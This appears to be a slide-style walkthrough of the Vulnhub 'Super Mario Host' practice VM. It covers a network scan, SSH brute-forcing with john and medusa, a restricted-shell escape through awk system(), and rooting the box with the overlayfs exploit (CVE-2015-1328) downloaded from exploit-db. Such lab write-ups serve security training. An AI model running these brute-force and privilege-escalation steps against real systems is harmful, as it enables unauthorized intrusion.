

# Vulnhub's vulnerable lab challenge Super Mario VM

#### Information Security Inc.



### Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



### **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





### **Target VM**

- Target VM: Super-Mario-Host
- Download ova file

https://download.vulnhub.com/supermariohost/Super-Mario-Host-v1.0.1.ova.torrent

· Import the ova file into your favorite hypervisor



• Attach a DHCP enable vmnet to the machine and run it

• Objective Find the hidden flag.





© Testing environment

Linux Kali (attacker) >>> Firewall >>> Super-Mario-Host (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| root@LUCKY64:/opt3# netdiscover -i eth3 -r 192.168.102.0<br>Currently scanning: Finished!   Screen View: Unique Hosts |                                                          |                                                                                     |                |                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------------------------------------------------------------|----------------|----------------------------------------------------|--|--|--|--|--|
| 3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180                                                         |                                                          |                                                                                     |                |                                                    |  |  |  |  |  |
| IP                                                                                                    | At MAC Address                                           | Count                                                                               | Len            | MAC Vendor / Hostname                              |  |  |  |  |  |
| 192.168.102.1<br>192.168.102.129<br>192.168.102.254                                                                   | 00:50:56:c0:00:0<br>00:0c:29:29:8c:7<br>00:50:56:f4:e1:8 | $\begin{array}{c} 6 \\ 7 \\ 2 \end{array} \begin{array}{c} 1 \\ 1 \\ 1 \end{array}$ | 60<br>60<br>60 | Unknown vendor<br>Unknown vendor<br>Unknown vendor |  |  |  |  |  |

◎ Scan the target machine IP (192.168.102.129)

**root@LUCKY64:/opt3#** ./Scan.py TCP port 22 is open TCP port 8180 is open



 Two ports are open: Port 22 – Used for SSH; Port 8180 – Used to serve a web application



#### © Explore target machine's port 8180 in a browser



#### Welcome to nginx!

If you see this page, the nginx web server is successfully installed and working. Further configuration is required.

For online documentation and support please refer to <u>nginx.org</u>. Commercial support is available at <u>nginx.org</u>.

Thank you for using nginx.

○ Nginx web server



DOWNLOADED: 20458 - FOUND: 2

#### © Use dirb tool to scan the web application

**ISEC** 

#### © Explore vhost in URL 192.168.102.129:8180/vhosts in a browser

(i) 192.168.102.129:8180/vhosts 🦻 よく見るページ 🧶 Firefox を使いこなそう 🛞 How to interpret IPv4 ... 🙆 http://192.168.10.12/S... 🔌 osx - Mac changes IP t... <VirtualHost \*:80> # The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. ServerName mario.supermariohost.local ServerAdmin webmaster@localhost DocumentRoot /var/www/supermariohost DirectoryIndex mario.php # Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. #LogLevel info ssl:warn ErrorLog \$ {APACHE LOG DIR} / supermariohost error.log CustomLog \$ {APACHE LOG DIR} / supermariohost access. log combined # For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-available/serve-cgi-bin.conf </VirtualHost>



#### © Add mario.supermariohost.local into /etc/hosts

root@LUCKY64: # cat /etc/hosts | grep super
192.168.102.129 mario.supermariohost.local

© Explore mario.supermariohost.local in a browser



Not much information from port 8180, move towards port 22.



◎ Use a dictionary attack to find out ssh credentials.

Use famous Mario characters in the wordlist: mario, luigi, peach, toad, yoshi.

| root@LUCKY64:/opt3# | cat | Mario |
|---------------------|-----|-------|
| mario               |     |       |
| luigi               |     |       |
| peach               |     |       |
| toad                |     |       |
| yoshi               |     |       |

○ Use john the ripper to generate a password dictionary root@LUCKY64:/opL3# john --wordlist:Mario --rules --stdout >> Password Press 'q' or Ctrl-C to abort, almost any other key for status 256p 0:00:00:00 100.00% (2017-07-31 22:35) 948.1p/s Yoshing

◎ Use medusa for password cracking with username dictionary from Mario file, and

password dictionary Password.

Credentials found

Username: luigi

Password: luigi1

| rcotêto     | CKY64:   | <b>‡</b> | medusa | -U Mario  | -P Pas  | SWOLD   | -h 2  | 192.16 | 8.102.           | 129 -M                                                                                       | ssh    |      |    |               |            |                           |      |
|-------------|----------|----------|--------|-----------|---------|---------|-------|--------|------------------|----------------------------------------------------------------------------------------------|--------|------|----|---------------|------------|---------------------------|------|
| Medusa      | v2.2 [h: | ttp://   | www.fo | ofus.net] | (C) de  | Ho-Kill | n / F | oofus  | Netwo            | rka <j< th=""><th>mk@foo</th><th>fus.</th><th></th><th></th><th></th><th></th><th></th></j<> | mk@foo | fus. |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACTION      |          |          |        |           |         |         |       | 0.000  |                  |                                                                                              |        |      |    | 0 complete)   |            | maria (1 of 255 complete) |      |
| ACCOUNT     | CHECK:   |          | Houl : | 192.168.  | 102.129 | 11 0    |       | 0 200  | in lo lo         |                                                                                              |        |      |    | D completed   | Faussord:  | luigi (2 of 255 complete) |      |
| ACCOUNT     |          |          |        |           |         |         |       | 0 con  | mlete)           |                                                                                              |        |      |    | 0 complete)   |            | peach (3 of 255 complete) |      |
| ACCOUNT     |          |          |        |           |         |         | £ 1,  |        | plete)           |                                                                                              |        |      |    | 0 complete)   |            | toad (4 of 255 complete)  |      |
| ACCOUNT     |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACCOUNT     |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACCOUNT     |          |          |        | 192.168.  | 102.129 |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACCOUNT     |          |          |        | 192.168.  |         |         |       | 0 con  |                  |                                                                                              |        |      |    | 0 complete)   |            | Peach (8 of 255 complete) |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACCOUNT     |          |          |        |           | 102.128 |         |       | 0 con  |                  |                                                                                              |        |      |    | 0 complete)   |            | Toad (9 of 255 complete)  |      |
| ACCOUNT     | CHECK:   |          | Host:  | 192.168.  |         |         |       | 0 con  | pletel           |                                                                                              | luigi  |      |    | 0 complete)   | Password:  | Yoshi (10 of 255 complete |      |
| ACCOUNT     |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACCOUNT     |          |          |        |           |         |         |       |        | piete)           |                                                                                              |        |      |    | 0 complete)   |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
|             |          |          |        |           |         |         |       |        |                  |                                                                                              |        |      |    |               |            |                           |      |
| a normality |          |          | Beatte |           |         |         |       | 0      | and in the other |                                                                                              |        |      |    | 0 associates) | Descropede | manahos /12 of 255 gample | mal. |
| ACCOUNT     |          |          |        |           |         |         |       | 5 403  |                  |                                                                                              |        |      |    |               |            |                           |      |
| ACCOUNT     |          |          |        |           |         |         |       | 0      |                  |                                                                                              |        |      |    | 0 complete)   |            | toads (14 of 255 complete |      |
| ACCOUNT     |          |          | Host:  |           |         |         |       | 0 con  | mlete)           |                                                                                              |        |      |    | 0 complete)   | Password:  | voshis (15 of 255 complet |      |
| ACCOUNT     |          |          |        |           |         |         |       | 0 con  | piete)           |                                                                                              |        |      |    | 0 complete)   |            | mariol (16 of 255 comple) |      |
| ACCOUNT     | CHECK:   | [ssh]    | Host:  | 192.168.  | 102.129 | (1 0    | F 1,  | 0 con  | mlete)           | User:                                                                                        | luigi  | (1   | of |               |            |                           |      |
| ACCOUNT     | FOUND:   | SSA      | llost: | 192.160.  | 102.129 | User    |       | ai Pa  | MINO PC          | : Luio                                                                                       | 11 500 | COD! | 15 |               |            |                           |      |

#### O Connect via SSH to the server and find the linux version

#### luigi:~\$ ? awk cat cd clear echo exit help history ll lpath ls lsudo vim luigi:~\$ awk 'BEGIN{system("uname -a")}' Linux supermariohost 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86\_64 x86\_64 x86\_64 GNU/Linux luigi:~\$ ∏

 Can obtain root with with the following exploit 3.13.0 overlayfs local root in Ubuntu; exploit-db website

#### Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) -'overlayfs' Privilege Escalation

| EDB-ID: 37292                  | Author: rebel                    | Published: 2015-06-16 |
|--------------------------------|----------------------------------|-----------------------|
| CVE: CVE-2015-1328             | Type: Local                      | Platform: Linux       |
| Aliases: ofs, ofs.c, overlayfs | Advisory/Source: N/A             | Tags: N/A             |
| E-DB Verified: 🞺               | Exploit: 🌷 Download / 🗋 View Raw | Vulnerable App: N/A   |





© Download the exploit, compile and run it

▲ wget <u>https://www.exploit-db.com/download/37292</u>

#### ▲ Compile

luigi@supermariohost:~\$ gcc 37292.c -o 37292 luigi@supermariohost:~\$ luigi@supermariohost:~\$ file 37292 s7292: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=5afa4280347548bc b6666117da6d66aea21bda2, not stripped

#### ▲ Run it and get root privilege





◎ Obtain the first flag, crack the password (using fcrackzip) and unzip it ;
 Found the hidden flag. Objective completed.





#### References

• Vulnhub website https://www.vulnhub.com

Vulnerable VM download
 <u>https://download.vulnhub.com/supermariohost/Super-Mario-Host-v1.0.1.ova.torrent</u>

• Exploit DB https://www.exploit-db.com/

